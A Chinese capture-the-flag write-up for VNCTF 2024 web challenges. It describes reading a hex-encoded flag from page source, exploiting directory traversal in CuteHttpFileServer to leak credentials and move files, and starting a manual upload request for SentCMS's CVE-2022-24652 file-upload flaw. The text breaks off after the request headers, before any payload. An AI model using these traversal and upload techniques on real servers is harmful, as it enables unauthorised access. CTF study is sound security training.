本文主要是介绍VNCTF 2024 Web方向 WP,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Checkin
题目描述:Welcome to VNCTF 2024~ long time no see.
开题,是前端小游戏


源码里面发现一个16进制编码字符串


解码后是flag

CutePath
题目描述:源自一次现实渗透

开题

当前页面没啥好看的,先爆破密码登录试试。爆破无果。。。
在项目的github仓库中的issues发现了别人提出的安全性问题(目录穿越)
安全性问题 · Issue #15 · ods-im/CuteHttpFileServer · GitHub



确实可行,发现一个文件名为base64编码的文件。

解码后是账号密码,即可登录。



目录穿越找到flag位置



重命名,用目录穿越,将文件移到可下载目录下。



点开就是flag

TrySent
考点总结:CVE-2022-24652,文件上传漏洞
题目描述:Just TrySent,出错不影响解题。


后台管理是thinkphp的,但是工具没检测出漏洞。


登陆后界面如下,上传头像功能值得引起注意

这其实就是CVE-2022-24652,危险类型文件的不加限制上传,是文件上传漏洞。漏洞路由/user/upload/upload
参考文章:
阿里云漏洞库 (aliyun.com)
CVE-2022-24652|sentcms 4.0.x allows remote… - VULHUB开源网络安全威胁库
Sentcms任意文件上传漏洞 | Hanayuzu’Blog


抓包上传文件,由于没有上传文件按钮,我们手动构建上传包。
修改包:
POST /user/upload/upload HTTP/1.1
Host: 7dd1d89b-bc28-43fc-9b42-a014dff41eea.vnctf2024.manqiu.top
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
